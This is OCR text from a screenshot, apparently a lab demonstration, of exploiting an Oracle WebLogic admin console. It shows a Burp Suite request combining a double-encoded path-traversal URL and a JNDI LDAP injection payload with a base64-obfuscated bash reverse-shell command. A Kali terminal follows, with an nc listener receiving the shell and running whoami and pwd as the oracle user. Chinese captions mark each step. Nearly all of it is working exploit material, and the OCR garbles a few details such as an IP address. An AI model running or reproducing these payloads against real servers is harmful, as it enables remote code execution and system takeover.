 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:L
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼
3
请求
Raw 参数 头 Hex
POST /console/css/%252e%252e%252fconsolejndi.portal HTTP/1.1
Host: 10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
1 执行反弹shell命令
cmd:bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMTMyLzEyMzQ1IDA+JjE=}|{base64,-
d}|{bash,-i}
Cookie:
ADMINCONSOLESESSION=OK1fi1KJ6jOe-aLjSf5Sj5MFTSGqlXDOPYkyQOwcBQmoE7u9
4m64!1723409355
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.b
ea.console.handles.JndiBindingHandle(%22ldap://10.0.0;132:1389/Basic/WeblogicEcho;
AdminServer%22)
kali - root@kali: ~ - Xshell 5 (Free for Home/School)
» 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 kali × 2 kali × 3 ns01 × +
(root kali)-[~]
# nc -lvvp 12345
2 监听端口
listening on [any] 12345 ...
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 60654
bash: no job control in this shell
[oracle@935ef531dec4 base_domain]$ whoami
whoami
oracle
[oracle@935ef531dec4 base_domain]$ pwd
pwd
/u01/oracle/user_projects/domains/base_domain
[oracle@935ef531dec4 base_domain]$
4 成功利用远程命令执行漏洞反弹shell成功
并执行命令
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id »
将文本发送到全部Xshell窗口
ssh://root@10.0.0.132:22 SSH2 xterm 65x27 14,36 3 会话 CAP NUM